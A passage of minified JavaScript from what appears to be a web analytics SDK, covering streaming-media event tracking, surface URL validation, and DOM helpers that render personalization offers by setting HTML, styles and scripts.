f.run({renderDecisions:t,decisionContext:d(p(p({},Ql.TYPE,Jl.RULES_ENGINE),Ql.SOURCE,Wl.REQUEST),n),applyResponse:u})},optionsValidator:f.optionsValidator},subscribeRulesetItems:v.command}}};Zl.namespace="RulesEngine",Zl.configValidators=Lr({personalizationStorageEnabled:Or().default(!1)});var ec=t.createEventMergeId=function(){return{eventMergeId:w()}},tc=function(e){return{commands:{createEventMergeId:{run:e.createEventMergeId}}}},ac=function(){return tc({createEventMergeId:ec})};ac.namespace="EventMerge";var rc={PAUSE:"media.pauseStart",PLAY:"media.play",BUFFER_START:"media.bufferStart",AD_START:"media.adStart",Ad_BREAK_START:"media.adBreakStart",SESSION_END:"media.sessionEnd",SESSION_START:"media.sessionStart",SESSION_COMPLETE:"media.sessionComplete",PING:"media.ping",AD_BREAK_COMPLETE:"media.adBreakComplete",AD_COMPLETE:"media.adComplete",AD_SKIP:"media.adSkip",BITRATE_CHANGE:"media.bitrateChange",CHAPTER_COMPLETE:"media.chapterComplete",CHAPTER_SKIP:"media.chapterSkip",CHAPTER_START:"media.chapterStart",ERROR:"media.error",STATES_UPDATE:"media.statesUpdate"},nc=function(e){var t=e.mediaRequestPayload,a=e.action;return Ln({payload:t,edgeSubPath:"/va",getAction:function(){return a},getUseSendBeacon:function(){return!1}})},ic=function(e){var t=e.config,a=e.eventManager,r=e.consent,n=e.sendEdgeNetworkRequest,i=e.setTimestamp;return{createMediaEvent:function(e){var r=e.options,n=a.createEvent(),s=r.xdm;if(i(s),n.setUserXdm(s),s.eventType===rc.AD_START){var o=r.xdm.mediaCollection.advertisingDetails;n.mergeXdm({mediaCollection:{advertisingDetails:{playerName:o.playerName||t.streamingMedia.playerName}}})}return n},createMediaSession:function(e){var r=t.streamingMedia,n=r.playerName,i=r.channel,s=r.appVersion,o=a.createEvent(),l=e.xdm.mediaCollection.sessionDetails;return o.setUserXdm(e.xdm),o.mergeXdm({eventType:rc.SESSION_START,mediaCollection:{sessionDetails:{playerName:l.playerName||n,channel:l.channel||i,appVersion:l.appVersion||s}}}),o},augmentMediaEvent:function(e){var t=e.event,a=e.playerId,r=e.getPlayerDetails,n=e.sessionID;if(!a||!r)return t;var i=r({playerId:a}),s=i.playhead,o=i.qoeDataDetails;return t.mergeXdm({mediaCollection:{playhead:ya(s),qoeDataDetails:o,sessionID:n}}),t},trackMediaSession:function(e){var t=e.event,r={mediaOptions:e.mediaOptions,edgeConfigOverrides:e.edgeConfigOverrides};return a.sendEvent(t,r)},trackMediaEvent:function(e){var t=e.event,a=e.action,i=Un(),s=nc({mediaRequestPayload:i,action:a});return i.addEvent(t),t.finalize(),r.awaitConsent().then((function(){return n({request:s}).then((function(){return{}}))}))}}},sc={MAIN:"main",AD:"ad",COMPLETED:"completed"},oc=function(){var e;return{getSession:function(t){return e[t]||{}},storeSession:function(t){var a=t.playerId,r=t.sessionDetails;void 0===e&&(e={}),e[a]=r},stopPing:function(t){var a=t.playerId,r=e[a];r&&(clearTimeout(r.pingId),r.pingId=null,r.playbackState=sc.COMPLETED)},savePing:function(t){var a=t.playerId,r=t.pingId,n=t.playbackState;e[a]&&(e[a].pingId&&clearTimeout(e[a].pingId),e[a].pingId=r,e[a].playbackState=n)}}},lc=function(e,t){return e===rc.AD_START||e===rc.Ad_BREAK_START||e===rc.AD_SKIP||e===rc.AD_COMPLETE?"ad":e===rc.AD_BREAK_COMPLETE||e===rc.CHAPTER_COMPLETE||e===rc.CHAPTER_START||e===rc.CHAPTER_SKIP||e===rc.SESSION_START?"main":e===rc.SESSION_END||e===rc.SESSION_COMPLETE?"completed":t},cc=function(e){var t=e.mediaEventManager,a=e.mediaSessionCacheManager,r=e.config,n=function(e){var i=t.createMediaEvent({options:e}),s=e.playerId,o=e.xdm.eventType,l=o.split(".")[1],c=a.getSession(s),u=c.getPlayerDetails,d=c.sessionPromise,p=c.playbackState;return d.then((function(e){return e.sessionId?(t.augmentMediaEvent({event:i,eventType:o,playerId:s,getPlayerDetails:u,sessionID:e.sessionId}),t.trackMediaEvent({event:i,action:l}).then((function(){if(s)if(o===rc.SESSION_COMPLETE||o===rc.SESSION_END)a.stopPing({playerId:s});else{var e=lc(o,p);if("completed"===e)return;var t="ad"===e?r.streamingMedia.adPingInterval:r.streamingMedia.mainPingInterval,i=setTimeout((function(){var e={playerId:s,xdm:{eventType:rc.PING}};n(e)}),1e3*t);a.savePing({playerId:s,pingId:i,playbackState:e})}}))):Promise.reject(new Error("Failed to trigger media event: ".concat(o,". Session ID is not available for playerId: ").concat(s,".")))}))};return function(e){return n(e)}},uc=function(e){var t=e.config,a=e.mediaEventManager,r=e.mediaSessionCacheManager,n=e.legacy,i=void 0!==n&&n;return function(e){if(!t.streamingMedia)return Promise.reject(new Error("Streaming media is not configured."));var n=e.playerId,s=e.getPlayerDetails,o=e.edgeConfigOverrides,l=a.createMediaSession(e);a.augmentMediaEvent({event:l,playerId:n,getPlayerDetails:s});var c=a.trackMediaSession({event:l,mediaOptions:{playerId:n,getPlayerDetails:s,legacy:i},edgeConfigOverrides:o});return r.storeSession({playerId:n,sessionDetails:{sessionPromise:c,getPlayerDetails:s,playbackState:sc.MAIN}}),c}},dc=function(e){return!ca(e)||!e.trim()},pc=function(e){var t=e.mediaSessionCacheManager,a=e.config,r=e.trackMediaEvent;return function(e){var n=e.response,i=e.playerId,s=e.getPlayerDetails,o=n.getPayloadsByType("media-analytics:new-session");if(et(o)){var l=o[0].sessionId;if(dc(l))return{};if(!i||!s)return{sessionId:l};var c=setTimeout((function(){r({playerId:i,xdm:{eventType:rc.PING}})}),1e3*a.streamingMedia.mainPingInterval);return t.savePing({playerId:i,pingId:c,playbackState:sc.MAIN}),{sessionId:l}}return{}}},gc={Video:"video",Audio:"audio"},mc={VOD:"vod",Live:"live",Linear:"linear",Podcast:"podcast",Audiobook:"audiobook",AOD:"aod"},bc={FullScreen:"fullScreen",ClosedCaption:"closedCaptioning",Mute:"mute",PictureInPicture:"pictureInPicture",InFocus:"inFocus"},fc={AdBreakStart:"adBreakStart",AdBreakComplete:"adBreakComplete",AdStart:"adStart",AdComplete:"adComplete",AdSkip:"adSkip",ChapterStart:"chapterStart",ChapterComplete:"chapterComplete",ChapterSkip:"chapterSkip",SeekStart:"seekStart",SeekComplete:"seekComplete",BufferStart:"bufferStart",BufferComplete:"bufferComplete",BitrateChange:"bitrateChange",StateStart:"stateStart",StateEnd:"stateEnd"},vc={SessionStart:"sessionStart",SessionEnd:"sessionEnd",SessionComplete:"sessionComplete",Play:"play",Pause:"pauseStart",Error:"error",StateUpdate:"statesUpdate"},hc={MediaResumed:"media.resumed",GranularAdTracking:"media.granularadtracking"},Vc={Show:"a.media.show",Season:"a.media.season",Episode:"a.media.episode",AssetId:"a.media.asset",Genre:"a.media.genre",FirstAirDate:"a.media.airDate",FirstDigitalDate:"a.media.digitalDate",Rating:"a.media.rating",Originator:"a.media.originator",Network:"a.media.network",ShowType:"a.media.type",AdLoad:"a.media.adLoad",MVPD:"a.media.pass.mvpd",Authorized:"a.media.pass.auth",DayPart:"a.media.dayPart",Feed:"a.media.feed",StreamFormat:"a.media.format"},yc={Artist:"a.media.artist",Album:"a.media.album",Label:"a.media.label",Author:"a.media.author",Station:"a.media.station",Publisher:"a.media.publisher"},_c={Advertiser:"a.media.ad.advertiser",CampaignId:"a.media.ad.campaign",CreativeId:"a.media.ad.creative",PlacementId:"a.media.ad.placement",SiteId:"a.media.ad.site",CreativeUrl:"a.media.ad.creativeURL"},Pc=function(e){var t=e.trackMediaEvent,a=e.trackMediaSession,r=e.mediaResponseHandler,n=e.logger,i=e.createMediaHelper,s=e.createGetInstance,o=e.config;return{lifecycle:{onBeforeEvent:function(e){var t=e.mediaOptions,a=e.onResponse,n=void 0===a?da:a;if(t){var i=t.legacy,s=t.playerId,o=t.getPlayerDetails;i&&n((function(e){var t=e.response;return r({playerId:s,getPlayerDetails:o,response:t})}))}}},commands:{getMediaAnalyticsTracker:{run:function(){if(!o.streamingMedia)return Promise.reject(new Error("Streaming media is not configured."));n.info("Streaming media is configured in legacy mode.");var e=i({logger:n});return Promise.resolve(d({getInstance:function(){return s({logger:n,trackMediaEvent:t,trackMediaSession:a,uuid:w})},Event:fc,MediaType:gc,PlayerState:bc,StreamType:mc,MediaObjectKey:hc,VideoMetadataKeys:Vc,AudioMetadataKeys:yc,AdMetadataKeys:_c},e))}}}}},kc=function(e){var t=e.logger,a=function(e,a,r){var n={friendlyName:e,offset:a,index:r},i=Lr({friendlyName:Mr().nonEmpty(),offset:xr(),index:xr()});try{var s=i(n);return{advertisingPodDetails:{friendlyName:s.friendlyName,offset:s.offset,index:s.index}}}catch(e){return t.warn("An error occurred while creating the Ad Break Object.",e),{}}},r=function(e,a,r,n){var i={friendlyName:e,name:a,podPosition:r,length:n},s=Lr({friendlyName:Mr().nonEmpty(),name:Mr().nonEmpty(),podPosition:xr(),length:xr()});try{var o=s(i);return{advertisingDetails:{friendlyName:o.friendlyName,name:o.name,podPosition:o.podPosition,length:o.length}}}catch(e){return t.warn("An error occurred while creating the Advertising Object.",e),{}}},n=function(e,a,r,n){var i={friendlyName:e,offset:a,length:r,index:n},s=Lr({friendlyName:Mr().nonEmpty(),offset:xr(),length:xr(),index:xr()});try{var o=s(i);return{chapterDetails:{friendlyName:o.friendlyName,offset:o.offset,index:o.index,length:o.length}}}catch(e){return t.warn("An error occurred while creating the Chapter Object.",e),{}}},i=function(e){var a=/^[a-zA-Z0-9_]{1,64}$/,r=Mr().matches(a,"This is not a valid state name.");try{return{name:r(e)}}catch(e){return t.warn("An error occurred while creating the State Object.",e),{}}},s=function(e,a,r,n){var i={bitrate:e,droppedFrames:a,fps:r,startupTime:n},s=Lr({bitrate:xr(),droppedFrames:xr(),fps:xr(),startupTime:xr()});try{var o=s(i);return{bitrate:o.bitrate,droppedFrames:o.droppedFrames,framesPerSecond:o.fps,timeToStart:o.startupTime}}catch(e){return t.warn("An error occurred while creating the QOE Object.",e),{}}};return{createMediaObject:function(e,a,r,n,i){var s={friendlyName:e,name:a,length:r,streamType:i,contentType:n},o=Lr({friendlyName:Mr().nonEmpty(),name:Mr().nonEmpty(),length:xr().required(),streamType:Mr().nonEmpty(),contentType:Mr().nonEmpty()});try{var l=o(s);return{sessionDetails:{name:l.name,friendlyName:l.friendlyName,length:l.length,streamType:l.streamType,contentType:l.contentType}}}catch(e){return t.warn("An error occurred while creating the Media Object.",e),{}}},createAdBreakObject:a,createAdObject:r,createChapterObject:n,createStateObject:i,createQoEObject:s}},Cc={"a.media.show":"show","a.media.season":"season","a.media.episode":"episode","a.media.asset":"assetID","a.media.genre":"genre","a.media.airDate":"firstAirDate","a.media.digitalDate":"firstDigitalDate","a.media.rating":"rating","a.media.originator":"originator","a.media.network":"network","a.media.type":"showType","a.media.adLoad":"adLoad","a.media.pass.mvpd":"mvpd","a.media.pass.auth":"authorized","a.media.dayPart":"dayPart","a.media.feed":"feed","a.media.format":"streamFormat","a.media.artist":"artist","a.media.album":"album","a.media.label":"label","a.media.author":"author","a.media.station":"station","a.media.publisher":"publisher","media.resumed":"hasResume"},Sc={"a.media.ad.advertiser":"advertiser","a.media.ad.campaign":"campaignID","a.media.ad.creative":"creativeID","a.media.ad.placement":"placementID","a.media.ad.site":"siteID","a.media.ad.creativeURL":"creativeURL"},jc=function(e){var t=e.logger,a=e.trackMediaSession,r=e.trackMediaEvent,n=e.uuid,i=null,s=function(){i={qoe:null,lastPlayhead:0,playerId:n()}},o=function(e){var t=e.eventType;return t===fc.BufferComplete||t===fc.SeekComplete?vc.Play:t===fc.StateStart||t===fc.StateEnd?vc.StateUpdate:t===fc.SeekStart?vc.Pause:t},l=function(e){var t=e.eventType,a=e.mediaDetails,r=void 0===a?{}:a,n=e.contextData,i=void 0===n?[]:n,s=o({eventType:t});if(t===fc.StateStart)return{eventType:"media.".concat(s),mediaCollection:{statesStart:[r]}};if(t===fc.StateEnd)return{eventType:"media.".concat(s),mediaCollection:{statesEnd:[r]}};var l={eventType:"media.".concat(s),mediaCollection:d({},r)},c=[];return Object.keys(i).forEach((function(e){Cc[e]?l.mediaCollection.sessionDetails[Cc[e]]=i[e]:Sc[e]?l.mediaCollection.advertisingDetails[Sc[e]]=i[e]:c.push({name:e,value:i[e]})})),et(c)&&(l.mediaCollection.customMetadata=c),l};return{trackSessionStart:function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(je(e)||Et(e))return t.warn("Invalid media object"),{};null===i&&(t.warn("The Media Session was completed. Restarting a new session."),s());var n=l({eventType:vc.SessionStart,mediaDetails:e,contextData:r});return a({playerId:i.playerId,getPlayerDetails:function(){return{playhead:i.lastPlayhead,qoeDataDetails:i.qoe}},xdm:n})},trackPlay:function(){if(null===i)return t.warn("The Media Session was completed."),{};var e=l({eventType:vc.Play});return r({playerId:i.playerId,xdm:e})},trackPause:function(){if(null===i)return t.warn("The Media Session was completed."),{};var e=l({eventType:vc.Pause});return r({playerId:i.playerId,xdm:e})},trackSessionEnd:function(){if(null===i)return t.warn("The Media Session was completed."),{};var e=l({eventType:vc.SessionEnd});return r({playerId:i.playerId,xdm:e})},trackComplete:function(){if(null===i)return t.warn("The Media Session was completed."),{};var e=l({eventType:vc.SessionComplete});return r({playerId:i.playerId,xdm:e})},trackError:function(e){if(t.warn("trackError(".concat(e,")")),null===i)return t.warn("The Media Session was completed."),{};var a={name:e,source:"player"},n=l({eventType:vc.Error,mediaDetails:{errorDetails:a}});return r({playerId:i.playerId,xdm:n})},trackEvent:function(e,a,n){if(Et(a))return t.warn("Invalid media object."),{};if(null===i)return t.warn("The Media Session was completed."),{};if(!Object.values(fc).includes(e))return t.warn("Invalid event type"),{};var s=l({eventType:e,mediaDetails:a,contextData:n});return r({playerId:i.playerId,xdm:s})},updatePlayhead:function(e){null!==i?sa(e)&&(i.lastPlayhead=parseInt(e,10)):t.warn("The Media Session was completed.")},updateQoEObject:function(e){null!==i?e&&(i.qoe=e):t.warn("The Media Session was completed.")},destroy:function(){t.warn("Destroy called, destroying the tracker."),i=null}}},Ic=function(e){var t=e.eventManager,a=e.sendEdgeNetworkRequest,r=e.config,n=e.logger,i=e.consent,s=oc(),o=ic({sendEdgeNetworkRequest:a,config:r,consent:i,eventManager:t,setTimestamp:fo((function(){return new Date}))}),l=cc({mediaSessionCacheManager:s,mediaEventManager:o,config:r}),c=uc({config:r,mediaEventManager:o,mediaSessionCacheManager:s,legacy:!0}),u=pc({mediaSessionCacheManager:s,config:r,trackMediaEvent:l});return Pc({mediaResponseHandler:u,trackMediaSession:c,trackMediaEvent:l,createMediaHelper:kc,createGetInstance:jc,logger:n,config:r})};Ic.namespace="Legacy Media Analytics";var wc,Dc="web",Ec="webapp",Tc="://",Oc="#",Rc=/^(\w+):\/\/([^/#]+)(\/[^#]*)?(#.*)?$/,Ac=/^(?:.*@)?(?:[a-z\d\u00a1-\uffff.-]+|\[[a-f\d:]+])(?::\d+)?$/,xc=/^\/(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})*$/,Nc=/^#(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})+$/,Lc=function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",t=e.length;t>0&&-1!=="/".indexOf(e.charAt(t-1));)t-=1;return e.substring(0,t)||"/"},Mc=function(e){return ua(e)?e.toLowerCase():""},Fc=function(e){return ua(e)?e.toLowerCase():""},Bc=function(e){return ua(e)?Lc(e):"/"},Uc=function(e){var t=e.match(Rc);return t?{surfaceType:Mc(t[1]),authority:Fc(t[2]),path:Bc(t[3]),fragment:t[4]}:null},qc=function(e){return"".concat(e.surfaceType).concat(Tc).concat(e.authority).concat(e.path||"").concat(e.fragment||"")},Hc=function(e){var t=e(),a=t.host.toLowerCase(),r=t.pathname;return Dc+Tc+a+Lc(r)},Gc=function(e,t){return e.startsWith(Oc)?Hc(t)+e:e},Qc=function(e,t,a){var r=function(e){return a.warn(e),null};if(!ua(e))return r("Invalid surface: ".concat(e));var n=Gc(e,t),i=Uc(n);return null===i?r("Invalid surface: ".concat(e)):[Dc,Ec].includes(i.surfaceType)?i.authority&&Ac.test(i.authority)?i.path&&!xc.test(i.path)?r("Invalid path ".concat(i.path," in surface: ").concat(e)):i.fragment&&!Nc.test(i.fragment)?r("Invalid fragment ".concat(i.fragment," in surface: ").concat(e)):i:r("Invalid authority ".concat(i.authority," in surface: ").concat(e)):r("Unsupported surface type ".concat(i.surfaceType," in surface: ").concat(e))},Jc=function(e){return!!e&&0===e.indexOf(Dc+Tc)&&-1===e.indexOf(Oc)},Wc=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,a=arguments.length>2?arguments[2]:void 0;return e.map((function(e){return Qc(e,t,a)})).filter((function(e){return!je(e)})).map(qc)},zc=function(e){e.includes(xn)||e.push(xn)},Xc=function(e,t){var a=Hc(t);e.includes(a)||e.push(a)},Kc=function(e){return e.filter((function(t,a){return e.indexOf(t)===a}))},Yc=function(e){var t=e.getPageLocation,a=e.renderDecisions,r=e.decisionScopes,n=e.personalization,i=e.event,s=e.isCacheInitialized,o=e.logger,l=i.getViewName();return{isRenderDecisions:function(){return a},isSendDisplayEvent:function(){return!!n.sendDisplayEvent},shouldIncludeRenderedPropositions:function(){return!!n.includeRenderedPropositions},getViewName:function(){return l},hasScopes:function(){return r.length>0||et(n.decisionScopes)},hasSurfaces:function(){return et(n.surfaces)},hasViewName:function(){return ua(l)},createQueryDetails:function(){var e=b(r);et(n.decisionScopes)&&e.push.apply(e,b(n.decisionScopes));var a=Wc(n.surfaces,t,o);this.shouldRequestDefaultPersonalization()&&(zc(e),Xc(a,t));var i=[Qo,Wo,zo,Ko,Xo,Yo,$o];return e.includes(xn)&&i.push(Jo),{schemas:i,decisionScopes:Kc(e),surfaces:Kc(a)}},isCacheInitialized:function(){return s},shouldFetchData:function(){return this.hasScopes()||this.hasSurfaces()||this.shouldRequestDefaultPersonalization()},shouldUseCachedData:function(){return this.hasViewName()&&!this.shouldFetchData()},shouldRequestDefaultPersonalization:function(){return n.defaultPersonalizationEnabled||!this.isCacheInitialized()&&!1!==n.defaultPersonalizationEnabled}}},$c="Rendering is disabled for authoring mode.",Zc={propositions:[]},eu=function(e){var t=e.logger,a=e.options,r=Lr({propositions:Tr(Lr({id:Mr().required(),scope:Mr().required(),scopeDetails:Lr({decisionProvider:Mr().required()}).required(),items:Tr(Lr({id:Mr().required(),schema:Mr().required(),data:Lr(Er())})).nonEmpty().required()}).required()).nonEmpty().required(),metadata:Lr(Er()),viewName:Mr()}).required();try{return r(a)}catch(e){return t.warn("Invalid options for applyPropositions. No propositions will be applied.",e),Zc}},tu=function(e){var t=e.getPageLocation,a=e.logger,r=e.fetchDataHandler,n=e.viewChangeHandler,i=e.onClickHandler,s=e.isAuthoringModeEnabled,o=e.mergeQuery,l=e.viewCache,c=e.showContainers,u=e.applyPropositions,d=e.setTargetMigration,p=e.mergeDecisionsMeta,g=e.renderedPropositions,m=e.onDecisionHandler,b=e.handleConsentFlicker;return{lifecycle:{onComponentsRegistered:function(){b()},onDecision:m,onBeforeRequest:function(e){var t=e.request;return d(t),Promise.resolve()},onBeforeEvent:function(e){var i=e.event,u=e.renderDecisions,d=e.decisionScopes,m=void 0===d?[]:d,b=e.personalization,f=void 0===b?{}:b,v=e.onResponse,h=void 0===v?da:v,V=e.onRequestFailure,y=void 0===V?da:V;if(h((function(){return{propositions:[]}})),y((function(){return c()})),s())return a.warn($c),o(i,{enabled:!1}),Promise.resolve();var _=Yc({getPageLocation:t,renderDecisions:u,decisionScopes:m,personalization:f,event:i,isCacheInitialized:l.isInitialized(),logger:a}),P=[];if(_.shouldIncludeRenderedPropositions()&&P.push(g.clear()),_.shouldFetchData()){var k=l.createCacheUpdate(_.getViewName());y((function(){return k.cancel()})),r({cacheUpdate:k,personalizationDetails:_,event:i,onResponse:h})}else _.shouldUseCachedData()&&P.push(n({personalizationDetails:_,event:i,onResponse:h,onRequestFailure:y}));return Promise.all(P).then((function(e){var t=e.flatMap((function(e){return e}));et(t)&&p(i,t,[Pl.DISPLAY])}))},onClick:function(e){var t=e.event,a=e.clickedElement;i({event:t,clickedElement:a})}},commands:{applyPropositions:{optionsValidator:function(e){return eu({logger:a,options:e})},run:u}}}},au=function(e){return Ge(ze,{},{innerHTML:e})},ru=":eq(",nu=/:eq\((\d+)\)/g,iu=function(e){return-1===e.indexOf(ru)},su=function(e){return e.split(nu).filter(ua)},ou=/(#|\.)(-?\w+)/g,lu=function(e,t,a){return"".concat(t).concat(CSS.escape(a))},cu=function(e){return e.replace(ou,lu)},uu=function(e){for(var t=[],a=cu(e.trim()),r=su(a),n=r.length,i=0;i<n;){var s=r[i],o=r[i+1];o?t.push({sel:s,eq:Number(o)}):t.push({sel:s}),i+=2}return t},du=function(e){var t=document;if(iu(e))return ct(e,t);for(var a=uu(e),r=a.length,n=[],i=t,o=0;o<r;){var l=a[o],c=l.sel,u=l.eq,d=ct(c,i),p=d.length;if(0===p)break;if(null!=u&&u>p-1)break;if(o<r-1)if(null==u)i=s(d,1)[0];else i=d[u];o===r-1&&(n=null==u?d:[d[u]]),o+=1}return n},pu=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:document).getElementById(e)},gu=function(e,t,a){e.setAttribute(t,a)},mu=function(e,t){return e.getAttribute(t)},bu=function(e,t){e.removeAttribute(t)},fu=function(e,t,a,r){var n;n=r?"".concat(t,":").concat(a," !").concat(r,";"):"".concat(t,":").concat(a,";"),e.style.cssText+=";".concat(n)},vu=function(e){return e.parentNode},hu=function(e){return e.nextElementSibling},Vu=function(e,t){if(e){var a=vu(e);a&&a.insertBefore(t,hu(e))}},yu=function(e,t){if(e){var a=vu(e);a&&a.insertBefore(t,e)}},_u=function(e){var t=e.children;return t?tt(t):[]},Pu=function(e){var t=e.childNodes;return t?tt(t):[]},ku=function(e){return e.firstElementChild},Cu=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(void 0===wc){var t=e.querySelector("[nonce]");wc=t&&(t.nonce||t.getAttribute("nonce"))}return wc},Su="src",ju=function(e){return e.tagName===We},Iu=function(e){return Ge(We,{src:e})},wu=function(e){ct(We,e).forEach((function(e){var t=mu(e,Su);t&&Iu(t)}))},Du=function(e,t){return e.tagName===t},Eu=function(e){return Du(e,Xe)&&!mu(e,Su)},Tu=function(e){var t=ct(Xe,e),a=t.length,r=Cu();if(r)for(var n=0;n<a;n+=1){var i=t[n];Eu(i)&&(i.nonce=r)}},Ou=function(e,t){return new Promise((function(a,r){t.onload=function(){a(t)},t.onerror=function(){r(new Error("Failed to load script: ".concat(e)))}}))},Ru=function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ou(e,t);return document.head.appendChild(t),a},Au=function(e,t){return!!e&&e.tagName===t},xu=function(e){return Au(e,Ke)&&!mu(e,Su)},Nu=function(e){return Au(e,Ke)&&mu(e,Su)},Lu=function(e){for(var t=ct(Ke,e),a=[],r=t.length,n=Cu(),i=d({},n&&{nonce:n}),s=0;s<r;s+=1){var o=t[s];if(xu(o)){var l=o.textContent;l&&a.push(Ge(Ke,i,{textContent:l}))}}return a},Mu=function(e){for(var t=ct(Ke,e),a=[],r=t.length,n=0;n<r;n+=1){var i=t[n];if(Nu(i)){var s=mu(i,Su);s&&a.push(s)}}return a},Fu=function(e,t){t.forEach((function(t){e.appendChild(t),e.removeChild(t)}))},Bu=function(e){return Promise.all(e.map(Ru))},Uu=function(e,t,a){var r=au(t);Tu(r);var n=Pu(r),i=Lu(r),s=Mu(r);return wu(r),n.forEach((function(t){qe(e,t)})),a(e),Fu(e,i),Bu(s)},qu=function(e){Pu(e).forEach(jt)},Hu=function(e,t,a){return qu(e),Uu(e,t,a)},Gu=function(e,t,a){var r=au(t);Tu(r);var n=Pu(r),i=Lu(r),s=Mu(r),o=n.length-1;for(wu(r);o>=0;){var l=n[o];a(l);var c=ku(e);c?yu(c,l):qe(e,l),o-=1}return Fu(e,i),Bu(s)},Qu="alloy-prehiding",Ju="{ visibility: hidden }",Wu={},zu=function(e){if(!Wu[e]){var t=Cu(),a=d({},t&&{nonce:t}),r={textContent:"".concat(e," ").concat(Ju)},n=Ge(Xe,a,r);qe(document.head,n),Wu[e]=n}},Xu=function(e){var t=Wu[e];t&&(jt(t),delete Wu[e])},Ku=function(e){return function(t){if(t&&!pu(Qu)){var a=Cu(),r=d({id:Qu},a&&{nonce:a}),n=Ge(Xe,r,{textContent:t});e.logOnContentHiding({status:"hide-containers",message:"Prehiding style applied to hide containers.",logLevel:"info"}),qe(document.head,n)}}},Yu=function(e){return function(){var t=pu(Qu);t&&(e.logOnContentHiding({status:"show-containers",message:"Prehiding style removed to show containers.",logLevel:"info"}),jt(t))}},$u=function(e,t,a){a(e),e.textContent=t},Zu=function(e,t,a){var r=au(t);Tu(r);var n=Pu(r),i=Lu(r),s=Mu(r);return wu(r),n.forEach((function(t){a(t),yu(e,t)})),Fu(e,i),Bu(s)},ed=function(e,t,a){return Zu(e,t,a).then((function(){jt(e)}))},td=function(e,t,a){var r=au(t);Tu(r);var n=Pu(r),i=Lu(r),s=Mu(r);wu(r);var o=e;return n.forEach((function(e){a(e),Vu(o,e),o=e})),Fu(e,i),Bu(s)},ad=function(e,t,a){var r=t.priority,i=n(t,_e);Object.keys(i).forEach((function(t){fu(e,t,i[t],r)})),a(e)},rd=function(e,t,a){Object.keys(t).forEach((function(a){gu(e,a,t[a])})),a(e)},nd=function(e,t,a){ju(e)&&(Iu(t),a(e),bu(e,Su),gu(e,Su,t))},id=function(e,t,a){var r=t.from,n=t.to,i=_u(e),s=i[r],o=i[n];s&&o&&(r<n?Vu(o,s):yu(o,s),a(o),a(s))},sd=function(e,t,a,r){var n=e.map((function(e){return r(e,t,a)}));return Promise.all(n)},od=function(e){return function(t,a){var r=t.selector,n=t.prehidingSelector,i=t.content;return zu(n),Ct(r,du).then((function(t){return sd(t,i,a,e)})).then((function(){Xu(n)}),(function(e){throw Xu(n),e}))}},ld=function(e){return(""+e).endsWith("px")?e:"".concat(e,"px")},cd=function(e,t,a){var r=t.priority,i=n(t,Pe);Object.keys(i).forEach((function(t){var a=i[t];"left"!==t&&"top"!==t||(a=ld(a)),fu(e,t,a,r)})),a(e)},ud=function(e,t,a){a(e)},dd=function(e,t,a){var r=t.priority,i=n(t,ke);Object.keys(i).forEach((function(t){var a=i[t];"width"!==t&&"height"!==t||(a=ld(a)),fu(e,t,a,r)})),a(e)
},pd="setHtml",gd="customCode",md="setText",bd="setAttribute",fd="setImageSource",vd="setStyle",hd="move",Vd="resize",yd="rearrange",_d="remove",Pd="insertAfter",kd="insertBefore",Cd="replaceHtml",Sd="prependHtml",jd="appendHtml",Id="click",wd="collectInteractions",Dd=function(){var e;return p(p(p(p(p(p(p(p(p(p(e={},pd,od(Hu)),gd,od(Gu)),md,od($u)),bd,od(rd)),fd,od(nd)),vd,od(ad)),hd,od(cd)),Vd,od(dd)),yd,od(id)),_d,od(jt)),p(p(p(p(p(p(e,Pd,od(td)),kd,od(Zu)),Cd,od(ed)),Sd,od(Gu)),jd,od(Uu)),wd,od(ud))},Ed="personalization:decisions",Td=function(e){var t=e.logger,a=e.prehidingStyle,r=e.showContainers,n=e.hideContainers,i=e.mergeQuery,s=e.processPropositions,o=e.createProposition,l=e.notificationHandler,c=e.consent;return function(e){var u=e.cacheUpdate,d=e.personalizationDetails,p=e.event,g=e.onResponse,m=c.current(),f=m.state,v=m.wasSet;"out"===f&&v||(d.isRenderDecisions()?n(a):r()),i(p,d.createQueryDetails());var h=l(d.isRenderDecisions(),d.isSendDisplayEvent(),d.getViewName());g((function(e){var a=e.response.getPayloadsByType(Ed);et(a)||t.logOnContentRendering({status:"no-offers",message:"No offers were returned.",logLevel:"info",detail:{query:d.createQueryDetails()}});var n,i,l,c=a.map((function(e){return o(e)})),p=Ft(c,(function(e){return e.getScopeType()})),g=p.page,m=void 0===g?[]:g,f=p.view,v=void 0===f?[]:f,V=p.proposition,y=void 0===V?[]:V,_=u.update(v);if(d.isRenderDecisions()){var P=s([].concat(b(m),b(_)),y);n=P.render,i=P.returnedPropositions,l=P.returnedDecisions,et(m)&&t.logOnContentRendering({status:"rendering-started",message:"Started rendering propositions for page-wide scope.",logLevel:"info",detail:{scope:xn,propositions:m.map((function(e){return e.toJSON()}))}}),et(_)&&t.logOnContentRendering({status:"rendering-started",message:"Rendering propositions started for view scope - ".concat(d.getViewName(),"."),logLevel:"info",detail:{scope:d.getViewName(),propositions:_.map((function(e){return e.toJSON()}))}}),n().then(h),r()}else{var k=s([],[].concat(b(m),b(_),b(y)));i=k.returnedPropositions,l=k.returnedDecisions}return{propositions:i,decisions:l}}))}},Od=function(e,t){if(iu(e))return St(e,t);for(var a=du(e),r=!1,n=0;n<a.length;n+=1)if(a[n]===t){r=!0;break}return r},Rd="view",Ad="page",xd="proposition",Nd=function(e){return e.map((function(e){e.trackingLabel,e.scopeType;return n(e,Ce)}))},Ld=function(e){return e.filter((function(t,a){var r=JSON.stringify(t);return a===e.findIndex((function(e){return JSON.stringify(e)===r}))}))},Md=function(e,t,a){for(var r=document.documentElement,n=e,i=0;n&&n!==r;){if(Od(t,n)){var s=a(t),o={metas:s},l=s.find((function(e){return e.trackingLabel}));l&&(o.label=l.trackingLabel,o.weight=i);var c=s.find((function(e){return e.scopeType===Rd}));return c&&(o.viewName=c.scope,o.weight=i),o}n=n.parentNode,i+=1}return{metas:null}},Fd=function(e,t,a){for(var r,n=[],i="",s=Number.MAX_SAFE_INTEGER,o=Number.MAX_SAFE_INTEGER,l=0;l<t.length;l+=1){var 